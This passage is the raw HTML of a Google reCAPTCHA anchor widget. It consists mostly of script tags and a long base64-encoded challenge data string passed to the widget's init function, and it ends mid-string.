<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FpaGLEo6xzIuHOEC7f0bJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FpaGLEo6xzIuHOEC7f0bJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FpaGLEo6xzIuHOEC7f0bJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEmhXwpd/w5wQMlw3wq7Cul/DkEgOR8KxUQnCusO3Dk5yDUfDt8Oawp3CkxQEbsOew6TCpwRqFVnDhTLDlX8ZwoF3IsKuw4fCm8KbNxsWw4LCnhzCkBNCwrs/w5LCjGYObjw2wqLCkMKIOsKcAhzCnUrDnsKAwrbDqG52Y8KgZVfDthrCucONwqZ+SBPCmcKHYysGHwTDvMOqwpxnw7TDssO9w6TCicOxwr3CqiDCsVk9OGlVw77Cg8O/FT3Di8OQwpVtwrrDhMObwoDChMOWw6jCs8OLwoHCu8KBGsO4c8K7wrXCgWd0w7jCojU+cMODFg0CKcOkw49swpRUw4fDtMOjLUpEwqEyZsOYwrJCw7TCokPCnXLCjUMgwonCvEFpw4l2NVfCvV7DgcOjMcO2US4hR8KBe8O/E13Dth/ChcKJZhrDu8OvwrjCrRgjQMOuU8OHw7AjQMO+w6/CpCAbw57ClsOkLiPDvTHCg8KTw4XDqADDlkUZR8KKOBvDt2DCusOow5sabcK6bQU2e8Klw7PClyDDucKCCMOXw7nDrcKPwo0NQj/CpELDoS4kw6BFwr7DqsKgw73CtcKXw6zDuAhSUsKqd3kqcErDnFA4wpXDhFXCsELCvMOEwrRiw6MGLMKWWsOUXMKsw71nXB7Do8K6w5VbSsOuRxDCi8KcwrrDsMORRw7CtgUQcMKrw57CmUPCr0rCviXCosKjJcO+w5tyJsOAeAUKLsOHw4/[base64]/wonCuMKCw4LDkcKOwqU7wq3Dlgoiwp8ICRZ0R8K/w4XDuAjCmAjCiD9/[base64]/w6xTbMORw7nCjVPDhsOdw63CkcKiw77CsMK4w7XCuMOaw4vDmB1SQGtGSsKKwo4aWWbCnTDDnhbCg8KRNMK2w70sccKFEsKNY8KAcGlVO8OIAnZcLxTCpg/DpDJUF8O/w6TDhcOww7YeHkjDkFIdwpTDhB3CvWRNwq7DvsKUDDTDuU3CsMOyFn3Djn/ClsOqacO6bcKLw77DmcK2wpQxw5rCh8OwVg/CnwbCr1/CjkNDw5PDsl8LQVkhK8OJS8KTw53DkMKqEsOwwqEAesKvwobDhMKgw7XDt8KWwqLChCPCqAXCsGZPBwzDuTPCsFfCicOTFMKEJmEgLV7CtMO1ClnDtMO+w4/DucOTOBZlwpPDsAjDgMKMw5Y/w58cMMK9AsK/RsOtNwLDnUPDpMO0NXYww4FpwolfwrfDgX0YTkcBLcKtw41pVCnCq8K+ccKQIsK8w5Nsw4bDtAjCqmXCsQ7CmsKRJMObMUJTLgRaV8K0PsOFMsOuEnsZw6rChlfCuMOgDcKQw4nDpcObwoJUfMKUwp3CkQ3CgsK0wonDriZ0wpNww5jCgMK/[base64]/Cmy8eX8OWGcOtwqx/[base64]/[base64]/CucKpNMKcwqdbwrQIwo9+wqrCjBgaw7DCoyzCtGzCoQ5JR8O3wr9jwoMpIcOCwqzDuMK7dxHCvz4yUwjCt8OHGsKPwp3DmzrCs2RQWcKww7Z/w55WNjYTwovDmsOUS8OBV8O1wqxdwrHCt2nDssO9LhzCpirCksOSw4NDLDzDk21Dw7oPw6g5K0PDr8Oww6lhMFXCkcKgSRvDvUIXwqXCiz3CqEXDvxYowrnCpxbDoyt2D3tyw5/[base64]/[base64]/CjjRWS8KZaX7Di8KzXAFOScO9wqARAS8FTcORw63CrADDgsOvFcOFMsOELsK6woZxYRcZVSMWfwBuwoTDjEUwFX1vw7hIw7wGw5/DsxcGSX5geHzDiMOewp8FDx4gb8O8wpTDmiLDrMO1CmvDlQxZEiALwqPCohEAwoo+OE7Cp8O9wr7CqxDChCTDtC8Dw4nDh8KXw4MPw4loZnLCj8KOw5/DssKva8OoA8KGwoB2w7I6eFnDh8OcwpbDlQscYC/CuMOfYsKuw7Z3woTCvEJpA8OJGsKdPFfCjGZGCm3DjgzDpsOxwrkRacKVdMK6w4doN8KoL8Ovw4/DrHrCqcOVw4wsfsOJSS0sBsOqw6DCn8OPw7PCnRl4w759w5fCq2UBOhBaw4vCpA7Ds30xShYqNQ19w5bDnz5AF0h6SMKowqIIwrrCicOyYcOOwqMXfsKWTcKVKUctw7fDhwzCqcK5wqLCkmfDk0vDgRguTD0GTggzd8Kxwo5pwolQJhYXw6bChQJEw6/CrXxow58dExXCgFBWwprCj8Kswq8fGn3DiTjDpcKtCcO0wqXDvExiJsO8wp7DhMKTAVIGwqjCqMOLbcOLwofDliLCkmI0TMKWwqjDksO3XMOCwpxUw7g3CnfCsMO7BEZ5Ix/CjnnDn8Kjw4nCncOzwrXCo8O1ecKawrDDmETDgA/DtlUcwrbCs8O5TMKiB8OOLUE7wpEcwoYOeDfDri1Ww7/DlyLCt08rwqvChx7CulB8wqTCv0gMw5JMw6nCpknCmgIdw6LCgGpzGFxJX2XClQwPF8K5WkvCvMK9dcOawqcjCMK7wqjDk8OHw5DCtz3CuFocJCIsI0Qhw4XDo2ZgEizDplNKw7bCgsOnw7NkDsO4wpzDtEEMA8KzGwDCr3vCgWVtwpnCmMO/ChVBw6LDkgnCpcO0F8K1wocPwoENwoszVcO/RcKCw5/DssKJSyV0w5fDosK4w5IPacOCw4bCkw/CoMO5w6A2w7bDl8ONwp3Cq8KTwpDDrcKTwpQKw7fDj8OrM1UwasKrw6TDlcOsw5kTGTo2wpVrQ1vCtzHDqsOQw4/CpsKtUcO4YQPDnCgcwq0lwq58wpTCkn7DjsOFenTDiUDDoMKiwp/DpgfDtGnCg8OawoMdGiDCunMywpxYw5N8w4ZIIsOcVyN1w7/[base64]/[base64]/RGRbWsKocMKqJ8K3wqHDn8Ogwotdwr1Lw63CiFQaw5HCnxjDg1HCv1PCvlgOw5XDu8KhGMK3wqxpTDkrwpzCiMOjCFTCnWluwrwdw7RkGsK0UncFa8KaNUnDiDdnwpILwpXCosOVbMKbMsKlwqkqw73CvsK/PMKNdMKJZcKfGHw3wpLCmcKKdhvCk0HCv8KveFAcbzsbDSLDnMO9I8Ocw69fFsOpwoR+RCHCvB7DsGvCgXzCoMOPWRfDvcO0IMKDwrwBZ8OxfRXCnMKya3wTC8O/CDYqwpdxB8OFIjLDqsOMw7fCkDd2BcKZXRVgwpAdw5DDl8O9DsO3A8OOw4AKw4/Ck8KLw7bCoU8YAMOww7hywr/DsQILw4LDkSfDqsKFwpwJwqjDmAvDqChiw5tEXcKKw6/Cg2/[base64]/DoFBwwo3DpcOOwoHDqmEdwrTDjMOHAcONQS5mNzzDuV9Re8KuwpjCpkZsN0dOZiTClEbDmA8Nw642KkTCoBbDoGofGMOnw7nCk0HDn8OCBVpCw6d7U0dGw7rDt8Oow64/wrdaw7ldwoLDkw8fVGbClkcLdMKIIcKRwpTDjBLCtTzChw4BVMO1wqh3FmDCp8KewoXDmjDCl8ONwpPDj1RLHADDug3DmcK1wpdlw4zCiVNEwrHDuUMjwpvDoHAMbsKpRcKNecKewo1Uw6jCosOSMXrClg3DuBjCqm/DjWjDsWDCninCvMKsEMKRCMKFHsKGeF/ClX5cwoDCt0ITFXI1BQTDs0PCqSLCr8KUbxptwr1pwqdTw4DCvMOcekANw63CpcK7wqfDkcKbwq7Dm8OUd0HCpRM7JMK4wpPDpBcFwpxfOnXCiSRlwqbCnsKGeQ/ChMKtesOtw7fDtggeAsOGwrjDuwxEN8Ocw7wFw4wQw6jDkwzDjBgoDsKDwrsjw6xmw5EzeMOlTDfDnMK9w6MRTsKgf8KCM3XDpsKUMDwFw6M8wonCo8KQQhzDjcOIQcObQ8KmecOSV8K/NMOHwqrClgt7wrR8YsO9OcKxw7t/w5xSZ8OOacKgfMKvE8KDw6E8GmvCtgTCq8OjwqLDs8OwbcK6w4jDhsKhw6Z1B8KBM8OHw4M5wqI1w6Jcwq9YwqPDhMOuw7jDrWMhZcOuLsO8wp5cwrrDu8K2w4IAByVPwr7Cu14oWRTCmVwFC8Kdwr8ZwojCoTJfwqXDrwXDmMKPwqTDvcOnwo7CjsKpwoUXH8OhfT/DtsOpGsKrY8KNwp4bw5LDvFQ8wqTDoXZvw53DqC5gWCDDrUfCscKtwoPDr8Opw7lCDTNyw6nCucKxSsKzw4JYwpfCtMOqw5/DmcKtLsOew47Dj0YFw7k1WEkRw5wrfcOycyBfw58fwqXCvEskw7TDg8KoXTBkex3Dkw3CtcOZw4rCncKLwptXGXJVwpDCoADCgMKGekB8wobCqcKuw70YbWsXw6zDj0PCg8KRwrAsQMK2HMKfwr/Dr1fDrcOBwp9Fwpw/HMO2w50cUcOIw5TCscK4w5PCrm/Ds8KnwqlCwoBhwodVWsOCw71YwqrCsjJXBgTDkMO5w5k+TWodw4bCuy/Dh8KSw5Ulw5bDkxnDojBZTXXDuVbDg2EnKkfDkyvCi8KMwojCncK4w54LWcOsaMOLw5HDjwDCs1bCmDnDmAXDnFXCnsOfw5NDwoRKw6pQOXrCrsO8wprCpcKsw5vCkCHDsMKBwqgQMwI5w4UUw78DFAXDiMOpwqoyw7l/b0vDicO1O8KNMl04wqZ4OUvChcK6wobDrsOaHnXCmx7CucO8ZcKiEMKsw4/CmcONAl9HwonCi8KKEsK/[base64]/DhGRPUnhIZx/CqSLDlsKLW1w/wqnDtGMrwp7DqMKJw6/CosOFA0rClnDDpgjDl04bIcO/CRYvwrbDlsOIIcOXOWsAU8Kjw7YFw6DDvMODeMK1WkzDmjPChMKUKsOGEMKTw541w5vClDMoQsK4w4Qswqp3wqJ0w5p0w5Qfwq7DosKlX1fDjUlcciXCkgzCoR0vUBQvwqUWw4PDjMO0wrM2VMKcOmtbMMOSGsKRCcKTwqI/w4pffcO/XXB3w4HDisOMwrXDj2tkBHzDiEE9LsOcWHfCunHDiFXDvcKceMOAw5HCpcOzc8OPdADCosOYwrkrw4gIO8Ogwq/DpWbClcKBQREMwpURwq/CmRfDvjzDpGsBwqJCYCrDvsOlwqbCtcONRMKpwr3DpRfDvGUuU0DCu0gzURQjwqzDm8KHd8Onw4glwqrCmX3CoMKCPnrCmMKVwojCgEcBw65vwpXCsFbDiMOcwowEwoMJDhzDrDbCjcOdw40Yw4LClcKlwqvChcOBKhwlwoTDpDNpYE/CmcKpH8OSYMK2wqRoXcOnFMKTwqpXLmpMQzJcwrDCsSLChVpfBsO3VzXCl8KDCkDCpMOjE8Kzw6giKmnCvDhKMgDDumZMwqFQw4LCvHEmw5lHBsK1bQ0pQMO/wpcWwoxqCRpSHsKswowtYMOuesKDfsKrf3zCusK+w6d6w4/CjcOGw5XDhMKDbyTDhMOqMMKhNsOcCGXDq37DucOuw7LDqcOGw7RowrjDt8ORw57DocOEclw1MsKXw5xiw7PCrUR2eWHDgG0IRcOgw4HDlcO5w5wtasKoNsOBXcKLw6fCuw5BL8OSwpXDk1LDhsOpZg12w7/DqDcwA8OAV2zCiMOsw6kVwokWwpvDtzlnw7/DvsOlw5TCo3RKwrPCisObIER9wofCmMK2dcKYwoJ5W049w7kDwrnCkVdcwozDgA9vfHjDn3HChynDr8OXAMOvwokxKj/ChwPCryTCjhDCukACwosWwpBpw5zDkwLDrj3DqsOKfWvDkX7DmcKzfMKgEhUJSGzDtSpswq3CgMOnwrnCjMOsw6fDoBfCqTHDinjCn2TDisOKWsOBwqQOw686fHFyw7PCgGVxwrs3BGk/w4RBVcKjKibCmV52wo8iScK/CcKIw6cvw6HDi8KrJcOaf8KDBUctwqzDuMKlGHN+ccKmwqE4wonDqQ3DkV/DvMKyw4oyfBcRRWo2wpIDw4B+wrROw7xTKDsMIkrCiAQ4w5tawod0w6bCmsOZw7XDnTnCpMK7Sz/[base64]/RcKhL8OyWcO0wqMXw73DkFR+w5URbcOQw6DDrsOJcDQcw4/CocOldMONdEAhwpFrdMOHw4tEDsK3bcOdwr0Sw73DtH4cKMK/EcKMD2/DtcO6YMOOw4jChDQydCxcAlt1MC8xwrnDjQl1NcOsw6XDrMKVw5TCqMKPOMOpwonDg8Kxw63CqCA9fMOHSF7DgMOCw5UAw7nCoMOiIsOZaBrDgTzCn2t1wr7CsMKcw71TA28iY8OiNlfChMOnwqfDuHxQeMOXVhPDnXF1w4TCmsKBZBHDpXV7w5/[base64]/Do8KTw4LCkSLCuQ3DncKawoMPwoDCvcOzX2RxRsK4w6zDsnbDmRTCnDPCi8KWGk9ZFmVdYHNsw6JRwphVwrjCjcOowqJBw6fDvEnCo0LDtQUWBMK7EhoMKMKOCMKqwo7DucKEa0Zvw73Dq8K3wrRCw6XDhcO8TiLDmMKjdgvDrFY/wo8nb8KBWBFpw5YuwpkEwpvDrx/CiwVsw4DDrsKqw55kc8OqwrHDtMKzwpbDuFPCrQhbeQTCvMK2Zjxuw6Z2wpFYw5DDtAhGZsOJSWcvWm7CqMOPwprDrW5Qwr0HAWQeJxRgw5FSJz4Ww6pTwrI2agFdwp/DhsK/[base64]/CncOlBcO3CsOTPMO4wo/CqcKhw798Mw5ww5LDtsODw6rDn8Kuw6kvZsKjZsOcw79gwoTDn2bCucKSw4HCgwLDk1NkbhbDiMKPw5wjw4rDhxbDl8OIJMKsEcKlwrzDj8OSw555woTCszfCtsKGw5/[base64]/[base64]/DiV/DrE4uYx0Rwq3CtWlCbMOMwqcEwqjDrwAFw4PCh1NSMcOTAMKaQsO1V8OtZXPCsRxFw7fDhAnChik2XMKVw5NUwpTCp8OdBMOaBVfCrMOybsOUDcKUw6vDisOyP0t4LsOsw4HCpVbCrVA0woYJZsK0wqzCkMOOIFFcUcOAw7fDuGgcRcKMw6/Cp1zDrcO7w6FmXFVOwqLDtVvCsMOXw5IKwqHDl8KZwrvDoWhcW2jCvMKdCsKCwp/[base64]/CoAnCsijCu8OlXcOpF8OicMKqazJxK18QwrpSPsKdw5XCpF8Iw7sdw5PDhsK0XsKBw4R9w7/Dhw/CsjIeBSrCn07CjR08w7Agw4ZTUHnCqsO+w5bCgsK+w5gMw5DDlcObw6ZKwplcT8K6C8KgDMK9RsObw4/Cg8OKw7rDp8KSGkARMglcwrLDoMKEBVPCh2RTCcOcFcOdw7/Ci8KoOsOSRsKdw5bDpMOSwq3DusOnAH12w4hJw6sdF8OwK8Ozf8Ouw6wZNcKVK1PCpAPDtMO/[base64]/CqU3Cr8KGw41OMmvCusKJUsOfwqXCnjU9wqzCq8OVwoMnKsKxwoVtUMK6IDvCjcOgOBjDp3TCj2jDvAnDhMONw6EIwrDDgX5FPBgDw5vDrE3CvxBUHW09CsOQdMKSdFLDocO5P3U7QCPDtGPDkMOow6lvw4jCjsKjwqkAw5MPw4jCqRHDrsKARXnCkH/CsTQJw5PDhcODwrlBS8O+wpPCqQ9lwqfCgcKJwplVw7DCimtnEMOHRSrDtcKOPcOzw54Cw513MHnDu8KIATLCr0dqw7I3CcOHwqnDuhvCocKGwrZzw43DmjQ1wrsnw53DtT/DkEfCo8KBw4/CpDzDqsO4w5rCpMKYwo5Gw6TDsikSShdWwo9wVcKYOsKnHsOBwp5BcCDDuCDDqVPCqsOVB0/[base64]/Cl8O+TcOow4haw4zClMK2bMOdw4TCrsKSbgzChMORJMOiwqTDlWpNw44Rw5jCt8Kifk86woHDrxULw4LDi2zCr2NjZnTCpsKQw5LCuyxew7zDtcOKMUNKwrHCtiQLw6/DontWw5fCocKiU8OFw5Rgw58FZcOVB0rDqcKuasKvQQLDmyBOITMqCUzDhRVoHzLDhsO7IWpiw5Z9wrEkEXENQcK2wpLCvhDChMK7YkPCksKwECgOw5FTw6NPQMKlMMOMw6gZw5jCh8O/w4Apwp5mwolpMw7DpVXCuMKpfRJSw5DCkm/CmcK3wpFMNcKQw7zDqk9wXcOAA1jCq8OcccObw7o+w6B8w4B8w6M9P8OASXsWwqhaw4zCt8ONU1I+w5/[base64]/[base64]/DlRzDlsK8w49Rwp02Llsdw73DgcKCw5HCkCp6w6vDrcK0woNkVldIwonDrwfDozhpw6vDpx3Djzp9w5nDgxzClX4Mw4fChAzDncOyccOSVsKgwprDlRjCpcKMJMO/fEtiw7DDnFXChcKSwpTDmcKmY8OKwofDpnVZEcKew4bDusKZdsOZw6XCtsOGEcKIwpJfw71hMBYydcOqNcKHwrNOwoc7wr5heWtUFXnDuAXDncKJwrY/wq0nw5zDvXN9IG/[base64]/SktNwrFDw5ZuUnd3w57CoATCsD5gV8Oxw6pmPU4qwpbCssK5M3jCs0kUYCFsVcKrfsKswpXDi8Olw4g6C8KcwpDDlsKZwq0QKRk3ZcOswpBMdcKHLSrCk37DhF4RRsOYw4HDsVEddFYGwqfCgR0OwqnDoVIccGchAcOVfgB/w7rDtlzCjcKhJcO3w7bCt1xmwoVKeXEocCLCnMOiw4l9woHDjsOdMWRFccKKMw7CinfDrsKxYQRyNGzCncKIFBp5Xj0Bw6E/w4fDiCfDrMOaG8K6SHHDq8KDGwHDiMKYLTEfw7fCoXbDoMODw6bDgsKNwpAbw7PDicOdXzjDm0rDvkcHw4USwqfCgjtsw6bCgjXCuhxGwojDtB0CLcO5w5fClTjDsmxEwp4Dw43CrcKsw7RsP10jC8KZA8KtKMO9wrFyw7zCkcK9w7k8Cx0/QMKUCC4rOnIUwrXDijrCmmhXSzQkw4/CjxRyw5HCsn1mw4rDhgfDmsKtOMOvKQ0mwpjCgcOgwo7DhsOEwr/CvcKowp/[base64]/Dp3PDr8KIwobCo8KBDTnDiyfDjsOyw6Q0wpjCosKgwq5VwoE4ClrDg3vCiX/[base64]/[base64]/[base64]/DlEYCSlbDjmExc3dtw6rDmxnClgbDvWDDmcOAwrPCjcK3OsOuesOUwrBGeXd4IcKQw7jCocKUbsOuNQx0M8OZw6pHw7PCsU5rwqjDjsOEwrkFwrR4w7vCkCbDgUPDph/CiMKaTsOMehFLwrfDsVPDnjUSdmvCggbCq8OCwqzDh8KMXGhAwrjDnsOzRU/ClMOxw5kIw4pAWcO+NcKWC8KZwot2Y8O/w7ZQw73Dm1hPIm1kKcOPw4tDPMO+SyEaGXUJcMKTRcOTwq8Cw70EwpF/YcO8EMKsZcOrcUnCvj0bw4dGw5HCq8KPSRpSW8KgwrQvElvDtVDCmSbDrg15LDbDrhYxV8KZH8KsRArCpcK5wpDClB3Dn8Oqwr5Oei5fwrNdw5LCg2Jlw4zDmwULXhzDjsKtLzZow5dDwrUSwpbCmSpfwp/DlMOjCwIdFzBAwqYnwrnDm1MRVcOGD3wLw7PCrsKVR8O+EkTCr8ONLsKTwp/DlMOkERZeZHYbw5jCvjEiwoTCsMOsw77CmcOMPi3Dl2l6ZXMaw4vDm8KeWQhXwqTClMKLWGQ9YMK0MRAbwqMBwrB5DMO/[base64]/DqMOoS8K0TMO7wq7Ct8O4w6U4w4lRwpcYasOgXMOqw7/DiMO7woAmIcKBwq5Jwp3CqMOFMcOkwpVwwqgcaE9pIhUKwpnCt8KeDsKhwpwuw6DDhsK4NsOmw7jCtjHCuwfDt0o6wqIODMOQwrHDocKhw63DtVjDmWInO8KHUxhKw6XDhsKdR8OMw6RZw7xvwo/DtV7DgcO8G8OPVmMTwrNvw6NUUH0Yw693w6TCjUQ/w7l8IcOVwp3DjsKnwps0b8K9EgJ/w5wtZ8OJwpDDugLDtD5+bAsawokhw6nCv8Kjw43DgsK7w4HDu8ORUsOqwrrDg3wfHcKSSsOjwqZzw5fDqsO5fUjDsMKxNxPCrcOuZsOxLQJew7/CtCzDgXvDuMK7w5vDusK1IXxSLMOOw5xqA2JfwoTDtRU8d8KFw6DCv8KtHRbDgBpYbU3CtAHDusK4wq7CsVrCicKCwrXCn2/Cih7DmmswXcOMM2UiNVDDjy14XWsOwpfCg8OjSll7cn3CgsOgwpp5GS5Haz7CtMOGw57Ds8Knw4XCnTXDvMOSw6TDj1d4wp7DusOqwoDCmMKEe1XDvcK3wqhEw6A7wqbDusO6w7p1w7MsOQdAJ8OeFDbCsD/Ch8OBDcK8NcKow6fDhcOjLsO3woNpLcOPOGjChiAzw68EVMOpXcK3KRciw7stZ8KrOVbDosKzGQrDr8KpLMO/[base64]/CljXChzsQJVwYIEXDkSMZEX5mwqdJc8O3Z1cHR0jDvVlrwrJbQMOlSMO7RX5NacOAwrvCsWBxfcK6YsOXY8Ouwrc9wqd/wqrCmXQmw4FmwqvDnhzCuMOCJFXChyctw7zCsMOfw7xFw5Rdw4dJEMKowr8aw6bDlUvDo1czbT4qwpbCicOgO8OvZsObFcOZw7jCry/Cn2zCocO0TFcNA03DtF4va8KDVTZ2K8K/BsKybEMtHiskDMKzwqcqwppVw4TDgsKvHMKWwrI2w7/DjmtRw7pGb8KcwqEGZm8Ww6gMVMOtw5lTJcK5woLDsMOSw7UwwqAuwqBDeXo8GMKLwrcQMcKrwrPDhcKKw5xxLsK/Bz8XwqMeRMKlw53CtCsiwrfDtXJRwoszwprDjcOXwpzChcKtw6bDjnZrwoXCoCAJOQ/[base64]/Cs8O+NMOfU04Kwr3CrsK2w7XDo8OewqECw6PDiMOhD8KAw4PCo8OIZCE0w4PCm03CmT7DvVTCtQrCvCvCgHxZREYDw4ppw4bDswhKwpHCuMKywrjDgcO/wqU/wo8gBsOFwrBcD3gDw7Y4FMO+wqduw79HBmIqw6wbdynCgMOiJQRpwqXDmALDusKHw57DucOsw63DjsKKO8OfQMKEwrY/Gy9EMSrCoMKZSMOTfMKTNsOqwp/CgR3DlCnDvQ1vcHEvGMKIWnbCtgDDow/DvMOfNsKAC8OzwrxPXUDDusKnw7bDu8KYWMKswp5EwpXDhVrCgl9vbX8jwobDsMO1wq7CocKZwqtlwoRMEcOKHh3Cj8Opw4EawozDjFvDnHRhw6/[base64]/fcO0LyHDiDtTwqzDpsOZwpfDtsOzE2/Dh3EPwrzCkcOAw7lwdh7Cjgwnw79dwoLDvD1tH8OYRDDDpsKuwoBaWzItY8KDwotWw5rCo8Ovw6Qiwo/Dl3cQw4RLJ8OWf8Ozwo5sw7LDtsKqwr3Cv1RvJgvDn3B9asOMw7LDhnYJM8OuNcKtwqDCnUdTOyHDssOrKRzCrQZ/[base64]/DoR7CpVbDsMKZw6VnwpPCikDDscOWw54uDMO+XVHCh8KlwptZfMKUHsKpw51Cw4AEV8OIwpBSwoILHE3DsyM9woUocT/CpExQBjnDnQ/CuFdUwrwjwpTDgxpjWcOsXMKXMjHCh8OEwqLCq0l5wqzDtcOkAcOwKcOff1sXw7fCp8KEA8Knw4UOwosawqXDmxPCpFEjWEI2ccK3w40OKcKew7nDkcKBwrQfTzQUwqXDm1zDlcKLfnM5NHfCu2nDlRwiPEktw6DCpDZSTsORdsOqNEbCvsKWw63CvB/DmMKfUXvCn8KZw75Xw7QvPBkWfnTDkMO5ScKBf0F0TcO2w4sVw43DswbDuwQmwpTChcKMG8OZCyXDhj9pwpZ5wqrDj8OSYkjCvlNBJsOnw7TDnMOdS8Odw6nChnPCsCIRUcOXdQciAMKjVcKXw41Yw4kWwrXCpMKLw4TDgHgSw4rCs2hBd8K+w7g/DMK/OU8tRMOrw6fDicOqwo7Dp3zCm8K2woTDhVDDqX3DjhvDj8KYCWfDgmPCvyHDsQdhwp16wq1DwqHDsB9BwrrDu11qw7bDtzrDlEjChjTDi8Kcw6QXwrbDt8KFPkLCpE/[base64]/[base64]/[base64]/DisO4w6hEEMKjZgcfQsOzwr/CjMOFTcO6w4c/CcOew4wZIUzDikrCiMOJwpFtHsKvw6kzCTlewqE5FsOnAMKsw4Q8bcKsEW8ewonCuMKlwrtSw67Dr8KwCm/CtmDCkUcVK8KEw4VxwqzCl30DVEIfCXw8wq8tCnpqC8ORPnccGFnCrMKOM8KQwrjDtcOFwprCixx/[base64]/DrQnCu8KmOMODw7M1w5/ClQhhdEXCksKXCBV1D8OJKgNgJkDDrgHDo8O8w7fDiwpPNi0Laj/[base64]/X8KtDDjDm8OaQHXDqGpsUR/DkMK9w5wHe8OSwr8Nw4tVwp1LwobDvcK/csO7wpclw5p3GcORCsOfw6/DnsKFU2N2w6vDmXM7ShBdQcKPMx1bwqbDimDCsz1vZsKGasKSfBvCsBbDk8ORw77DmcOCw4EhPm7CqRhhwrp/bxEVK8KjSGFCLX3Ckwtna1N2UXgndlcKPTnDiAEXfcKLw6dIw4zCgsOrEsOSw5sZw55QWlTCsMOzwqBsGj/Cvh9NwqXDt8OcFsOewrsoAsKZwozCo8Oqw4PDrGPCuMOZw7YOXVXDm8OISMOeNMKKWydxNANoCxnCnsK/[base64]/CnwrDkGPDhnnDs8O5WQ7DtCgEw53DjRzCkMO5B1xDw7fDuMOPwr09wqtcPGlTXCFsCMK/w4Zaw6sww57DujNAw6gcw69rwqdOwpXCisKyUMOYG2hYHcKiwphOEMOew4DDscK5w7FgB8ORw7FhDl93UcK9cW3Cq8OuwqYwwoEHw4fDncOaXcKifgLCusOTwpQnJ8K/RidYAcONRwMWO0heU8KaWFDCkz7DnlpsF2/DsG4ew6okwr4lw7LDrMKywqPCv8O5ecKaDTLDhXfCrTUSC8KiV8KNRyc6w6zDhQwFX8KWwpc6wqk4wopQwpUyw5LDr8O6RMKfe8OtaV05wqtXw4c5w6LDqnQkAn7DtEN/EUJdw7c+PhU3w5J/WhjDr8KCCFtrPGQLw5bClTRZesKYw4sGwoTCtsOuCA9nw5bDnmdKw7t8NnDCnwhKDcOdw65Fw4/CnsOudMOZPSPDn3NewqrDqcK9MFRdw57DlWMrw7fDj17CrcKhw50yL8KQw70bHsOgcQzDoSsTwoBKw4ZIwp/ClDjCi8OtC1vDnj/DlADDmHXCrmtywocRXH3CsGTCinQBDcKrw7PDjsKtJi/DhnZfw5TDl8OHwq18FVTDnsKuFcOKJ8KxwqthBk3CrMOpRkPDlMO0GghJUMOiwobDmQnCqcOQw4rCln/DkwMMw5zChcKnTMKWwqHCv8Ksw6/[base64]/AcKMw7jCq8O5w5s/RzMxX8OmXMO5dRQNwrJBLcObwq/DsCEFBxvCgcKhwq16asKhckHDm8KTEkdXwrF0w5rDhRDCiU19JRTClcKFKMKEwoE1MCd/BgAkPMKhw51wZcOrHcK4GA9cw57CiMKcwoorR3/CrC/DvMKjNjwiHcKOD0bCsn/CsDorbSZqw6nCg8O4w4zDgCPDu8Orwq4JIsKgwr7Ck0bCmcK0aMKHw4JHRsKcwq3DpkvDuBrDiMKEwr7CmEbDp8KxTcO/w6/[base64]/Co8KAw6DDqwETajRiRcOaL0dmw6zChg/[base64]/Cq8KULcOAID0qw4BJw4dOw6vDu8Ocw5NPDsORRn0AH8Ogw4Egw7YiQAVXw7IbT8O0w54EwqXCp8Ktw6gVwqvDrMOlRsOTKcK1XsO4w5zDj8OawpAMaTQpaFM/NMK7w4TDncKEwpXCqMOSw4VAwqckLUcrSB7Cjgxow512NcOXwr3DngPDjcKwXh7Cq8KXwpbChsK6f8Ofw7jCscOww7DCvEbCqGIxworCj8OWwrhjw743w7DCl8K7w7o5dsKhM8O2QcKHw4XDvXsyalgdw4PCvy1qwrrCkcOaw4xAacKmw5Npw7/DucKuwoARw71qMl0AM8KrwrEcw7hlGwrDi8OcY0Qnw7UJVlHCu8O+wo9DO8OFw67CiXs4w451w6XCvhDDg2Vcwp/DjCMeXXZvAi9dAMKsw7M8wqQXAMKpwop2wpBAYwPChMO6w6tHw5tiCsO1w5rDuxkBwqDCpWLDjj5KB2wpw4U3RsKkXsKOw6QbwrUOCcKiw5TCikbChynDssOVwp3CmMOnVVnDhQLCrn9Qw7JZwptzKAl4wqbDpcKoNlJAfcO9w6x6NmF6wpFpBjvCm1lXRsO/wpkywrd1F8O9esKdSRkVw7TCtR1xIQciUMOSw5YdV8K/w5XCu1MJwr3Ck8O9w7Few45Zwr3CocKWwr7CtMOmOG3CosKUwqUAwp8BwrQuw7AuPMKfVcOCwpEOw58sZQjCvjDDr8KnF8KhMBk8wplLPcK/QljDuh80RsO5C8KAecKqWcObw6zDqMKcw4LCrsK4JMO4LsOTw43Cowcew63CjGrDr8K5ZhbCsWo0a8ONSsKfw5TCoQlTPMKMDsOnwptVVsO+C0NyAH/CugpQw4XDkMO7w4Y/wqE5HQd5XXvDhVXDvMKxwrguSEkAw6vDnxHCslZqalY2TcOVw45vBUhnHcODw6LDgcKdd8O/w6deHhlaF8Kow4Z2AMKzw5TCk8OKAsK/cx1uwrDClW3DrsO4fz/CisOXC3QFw4rCinfDjWjCsGQLwrUwwrBfw7A4wonCjg7DpR7DuQ5dwqUbw6cRw4TDi8KVwrXCrsOTHlDDgMORRisYwrRWwoBAwoNXw7cSM3Bbw4nCksOpw7/CtcKxwrhneGpPwoBRV03CocOewo3Co8KBwoQlwo8RDXh6EQ9dS19Lw6Jhwo7CoMKEworDuwDDtsKSwrjDuFpjw5R1w5Z+w4vDkC/Dj8KQwrvCp8Ovw7jCtAQ7Q8K8ScKbw5hyYsK5wrzCiMKXGMO9RsKzwp